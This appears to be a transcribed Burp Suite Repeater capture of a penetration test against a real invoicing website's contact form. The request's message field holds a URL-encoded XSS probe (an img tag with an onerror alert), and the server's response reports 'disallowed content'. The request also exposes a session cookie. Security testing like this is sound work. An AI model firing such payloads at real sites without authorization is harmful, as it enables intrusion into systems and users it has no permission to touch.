 2 × 3 × +
Send Cancel < > Target: https://gsteinvoice.com HTTP/2
Request
Pretty Raw Hex \n
1 POST /user/save_contact_details HTTP/2
2 Host: gsteinvoice.com
3 Cookie: ci_sessions=4a3f63bd303043f5b64ab997a619c93c0629b5c0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept: application/json, text/javascript, */*; q=0.01
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 104
11 Origin: https://gsteinvoice.com
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 name=Test&email=test%40gmail.com&mobile=9892672236&message=
1%22%3E%3Cimg+src%3Dx+onerror%3Dalert(123)%3E
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Expires: Thu, 19 Nov 1981 08:52:00 GMT
3 Cache-Control: no-store, no-cache, must-revalidate
4 Pragma: no-cache
5 Strict-Transport-Security: max-age=31536000; includeSubDomains; preload
6 Set-Cookie: ci_sessions=4a3f63bd303043f5b64ab997a619c93c0629b5c0;
expires=Tue, 23-Jul-2024 18:17:54 GMT; Max-Age=7200; path=/; HttpOnly;
SameSite=Lax;HttpOnly;Secure
7 X-Frame-Options: sameorigin
8 Permissions-Policy: geolocation=()
9 Referrer-Policy: no-referrer
10 X-Xss-Protection: 1; mode=block
11 X-Permitted-Cross-Domain-Policies: none
12 X-Content-Type-Options: nosniff
13 Content-Type: text/html; charset=UTF-8
14 Date: Tue, 23 Jul 2024 16:17:54 GMT
15 Server: Apache
16
17 {"status":1,"message":"The Message contains disallowed content."}
Search... 0 matches